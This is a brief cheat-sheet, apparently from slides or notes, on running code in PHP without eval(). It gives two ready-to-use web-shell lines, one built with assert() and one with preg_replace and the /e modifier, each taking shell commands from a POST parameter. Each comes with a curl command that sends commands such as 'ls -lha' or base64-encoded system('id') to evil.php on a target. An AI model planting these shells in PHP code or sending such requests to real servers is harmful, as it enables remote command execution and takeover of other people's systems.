 Code Evaluation besides eval() 
1. assert() 
assert('sys' . 'tem('.$_POST["cmd"].')'); 
$ curl -A- -vvv http://target/evil.php -d "cmd='ls -lha'" 
2. preg_replace() with -e modifier (deprecated in PHP 5.5.0) 
preg_replace('/(.*)/e', base64_decode($_POST["cmd"]), '' ); 
$ curl -A- -vvv http://target/evil.php -d "cmd=c3lzdGVtKCdpZCcp" 
3. And many more, e.g. OS command executions , check out this link! 
http://stackoverflow.com/questions/3115559/exploitable-php-functions 
 